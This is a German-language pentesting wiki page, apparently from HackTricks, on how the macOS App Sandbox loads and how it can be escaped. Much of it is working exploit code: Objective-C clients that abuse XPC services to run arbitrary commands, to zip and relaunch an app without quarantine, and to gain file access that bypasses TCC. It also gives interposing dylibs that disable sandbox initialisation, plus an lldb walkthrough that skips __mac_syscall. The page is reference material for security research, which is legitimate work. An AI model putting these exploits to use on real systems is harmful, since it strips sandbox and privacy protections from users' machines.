23 KiB
macOS Sandbox Debug & Bypass
{{#include ../../../../../banners/hacktricks-training.md}}

Sandbox-Ladeprozess

Im vorherigen Bild ist es möglich zu beobachten, wie der Sandbox geladen wird, wenn eine Anwendung mit dem Recht com.apple.security.app-sandbox ausgeführt wird.
Der Compiler verlinkt /usr/lib/libSystem.B.dylib mit der Binärdatei.
Dann wird libSystem.B mehrere andere Funktionen aufrufen, bis die xpc_pipe_routine die Berechtigungen der App an securityd sendet. Securityd überprüft, ob der Prozess innerhalb der Sandbox quarantiniert werden soll, und wenn ja, wird er quarantiniert.
Schließlich wird die Sandbox mit einem Aufruf von __sandbox_ms aktiviert, der __mac_syscall aufruft.
Mögliche Umgehungen
Umgehung des Quarantäneattributs
Dateien, die von sandboxed Prozessen erstellt werden, erhalten das Quarantäneattribut, um ein Entkommen aus der Sandbox zu verhindern. Wenn es Ihnen jedoch gelingt, einen .app-Ordner ohne das Quarantäneattribut innerhalb einer sandboxed Anwendung zu erstellen, könnten Sie die App-Bundle-Binärdatei auf /bin/bash verweisen lassen und einige Umgebungsvariablen in der plist hinzufügen, um open zu missbrauchen, um die neue App unsandboxed zu starten.
Das wurde in CVE-2023-32364.
Caution
Daher können Sie im Moment, wenn Sie nur in der Lage sind, einen Ordner mit einem Namen zu erstellen, der auf
.appendet, ohne ein Quarantäneattribut, die Sandbox umgehen, da macOS nur das Quarantäne-Attribut im.app-Ordner und in der Hauptausführungsdatei überprüft (und wir werden die Hauptausführungsdatei auf/bin/bashverweisen).Beachten Sie, dass, wenn ein .app-Bundle bereits autorisiert wurde, um ausgeführt zu werden (es hat ein Quarantäne-xttr mit dem autorisierten Ausführungsflag), Sie es auch missbrauchen könnten... es sei denn, Sie können jetzt nicht in
.app-Bundles schreiben, es sei denn, Sie haben einige privilegierte TCC-Berechtigungen (die Sie in einer Sandbox nicht haben werden).
Missbrauch der Open-Funktionalität
In den letzten Beispielen für die Umgehung der Word-Sandbox kann man sehen, wie die open-CLI-Funktionalität missbraucht werden könnte, um die Sandbox zu umgehen.
{{#ref}} macos-office-sandbox-bypasses.md {{#endref}}
Launch Agents/Daemons
Selbst wenn eine Anwendung für die Sandbox vorgesehen ist (com.apple.security.app-sandbox), ist es möglich, die Sandbox zu umgehen, wenn sie von einem LaunchAgent (~/Library/LaunchAgents) ausgeführt wird, zum Beispiel.
Wie in diesem Beitrag erklärt, wenn Sie mit einer sandboxed Anwendung Persistenz erreichen möchten, könnten Sie sie automatisch als LaunchAgent ausführen lassen und möglicherweise schädlichen Code über DyLib-Umgebungsvariablen injizieren.
Missbrauch von Auto-Start-Standorten
Wenn ein sandboxed Prozess in einem Ort schreiben kann, wo später eine unsandboxed Anwendung die Binärdatei ausführen wird, kann er einfach entkommen, indem er dort die Binärdatei platziert. Ein gutes Beispiel für solche Standorte sind ~/Library/LaunchAgents oder /System/Library/LaunchDaemons.
Dafür benötigen Sie möglicherweise sogar 2 Schritte: Um einen Prozess mit einer weniger restriktiven Sandbox (file-read*, file-write*) auszuführen, der Ihren Code ausführt, der tatsächlich an einem Ort schreiben wird, wo er unsandboxed ausgeführt wird.
Überprüfen Sie diese Seite über Auto-Start-Standorte:
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
Missbrauch anderer Prozesse
Wenn Sie von dem sandboxed Prozess aus in der Lage sind, andere Prozesse zu kompromittieren, die in weniger restriktiven Sandboxes (oder gar keiner) laufen, werden Sie in der Lage sein, in deren Sandboxes zu entkommen:
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Verfügbare System- und Benutzer-Mach-Dienste
Die Sandbox erlaubt auch die Kommunikation mit bestimmten Mach-Diensten über XPC, die im Profil application.sb definiert sind. Wenn Sie in der Lage sind, einen dieser Dienste zu missbrauchen, könnten Sie in der Lage sein, die Sandbox zu umgehen.
Wie in diesem Bericht angegeben, werden die Informationen über Mach-Dienste in /System/Library/xpc/launchd.plist gespeichert. Es ist möglich, alle System- und Benutzer-Mach-Dienste zu finden, indem man in dieser Datei nach <string>System</string> und <string>User</string> sucht.
Darüber hinaus ist es möglich zu überprüfen, ob ein Mach-Dienst für eine sandboxed Anwendung verfügbar ist, indem man bootstrap_look_up aufruft:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Verfügbare PID Mach-Dienste
Diese Mach-Dienste wurden zunächst missbraucht, um aus dem Sandbox in diesem Bericht zu entkommen. Zu diesem Zeitpunkt waren alle XPC-Dienste, die von einer Anwendung und ihrem Framework benötigt wurden, im PID-Domain der App sichtbar (das sind Mach-Dienste mit ServiceType als Application).
Um einen PID-Domain XPC-Dienst zu kontaktieren, muss er einfach innerhalb der App mit einer Zeile wie dieser registriert werden:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
Darüber hinaus ist es möglich, alle Application Mach-Dienste zu finden, indem man in System/Library/xpc/launchd.plist nach <string>Application</string> sucht.
Eine weitere Möglichkeit, gültige xpc-Dienste zu finden, besteht darin, die in:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Mehrere Beispiele, die diese Technik ausnutzen, sind im originalen Bericht zu finden, jedoch sind die folgenden einige zusammengefasste Beispiele.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Dieser Dienst erlaubt jede XPC-Verbindung, indem er immer YES zurückgibt, und die Methode runTask:arguments:withReply: führt einen beliebigen Befehl mit beliebigen Parametern aus.
Der Exploit war "so einfach wie":
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Dieser XPC-Dienst erlaubte jedem Client, indem er immer YES zurückgab, und die Methode createZipAtPath:hourThreshold:withReply: erlaubte im Grunde, den Pfad zu einem Ordner anzugeben, der komprimiert werden sollte, und er komprimierte ihn in eine ZIP-Datei.
Daher ist es möglich, eine gefälschte App-Ordnerstruktur zu erstellen, sie zu komprimieren, dann zu dekomprimieren und auszuführen, um den Sandbox zu verlassen, da die neuen Dateien nicht das Quarantäneattribut haben.
Der Exploit war:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Dieser XPC-Dienst ermöglicht es, Lese- und Schreibzugriff auf eine beliebige URL für den XPC-Client über die Methode extendAccessToURL:completion: zu gewähren, die jede Verbindung akzeptiert. Da der XPC-Dienst FDA hat, ist es möglich, diese Berechtigungen auszunutzen, um TCC vollständig zu umgehen.
Der Exploit war:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Statische Kompilierung & Dynamisches Verlinken
Diese Forschung entdeckte 2 Möglichkeiten, die Sandbox zu umgehen. Da die Sandbox aus dem Userland angewendet wird, wenn die libSystem-Bibliothek geladen wird. Wenn ein Binary das Laden dieser Bibliothek vermeiden könnte, würde es niemals in die Sandbox gelangen:
- Wenn das Binary vollständig statisch kompiliert wäre, könnte es das Laden dieser Bibliothek vermeiden.
- Wenn das Binary keine Bibliotheken laden müsste (da der Linker ebenfalls in libSystem ist), müsste es libSystem nicht laden.
Shellcodes
Beachten Sie, dass sogar Shellcodes in ARM64 in libSystem.dylib verlinkt werden müssen:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Nicht vererbte Einschränkungen
Wie im Bonus dieses Berichts erklärt, eine Sandbox-Einschränkung wie:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
kann umgangen werden, indem ein neuer Prozess ausgeführt wird, zum Beispiel:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
Allerdings wird dieser neue Prozess natürlich keine Berechtigungen oder Privilegien vom übergeordneten Prozess erben.
Berechtigungen
Beachten Sie, dass einige Aktionen möglicherweise durch den Sandbox erlaubt sind, wenn eine Anwendung eine spezifische Berechtigung hat, wie zum Beispiel:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Für weitere Informationen über Interposting siehe:
{{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}}
Interpost _libsecinit_initializer, um die Sandbox zu verhindern
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall, um den Sandbox zu verhindern
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debuggen & Umgehen des Sandboxes mit lldb
Lass uns eine Anwendung kompilieren, die im Sandbox-Modus laufen sollte:
{{#tabs}} {{#tab name="sand.c"}}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{{#endtab}}
{{#tab name="entitlements.xml"}}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{{#endtab}}
{{#tab name="Info.plist"}}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{{#endtab}} {{#endtabs}}
Dann kompilieren Sie die App:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
Die App wird versuchen, die Datei
~/Desktop/del.txtzu lesen, was der Sandbox nicht erlaubt.
Erstellen Sie eine Datei dort, da die Sandbox, sobald sie umgangen ist, in der Lage sein wird, sie zu lesen:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Lassen Sie uns die Anwendung debuggen, um zu sehen, wann die Sandbox geladen wird:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Selbst wenn der Sandbox umgangen wird, wird TCC den Benutzer fragen, ob er dem Prozess erlauben möchte, Dateien vom Desktop zu lesen.
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
{{#include ../../../../../banners/hacktricks-training.md}}